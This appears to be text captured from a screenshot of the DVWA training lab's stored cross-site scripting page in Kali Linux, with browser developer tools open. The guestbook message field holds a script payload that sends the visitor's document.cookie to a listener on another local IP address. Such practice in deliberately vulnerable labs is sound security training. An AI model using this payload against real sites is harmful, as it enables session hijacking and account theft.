 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Name *
Message *
<script>window.location="http://192.168.50.100:12345
/?cookie"+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: &lt;i&gt;
Message: &lt;i&gt;
Name: <i>
Message: <i>
Name: <i>
Message: <i>
Name: <i>
Message: <i>
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
</tr>
<tr>
<td width="100">whitespace </td>
body.home
div#container
div#main_body
div.body_padded
div.vulnerable_code_area
form
table
tbody
tr
td
textarea
Filter Styles
:hov
.cls
element {
inline
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
main.css:141
font-size: 13px;
}
Inherited from div#container
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1
border
1.75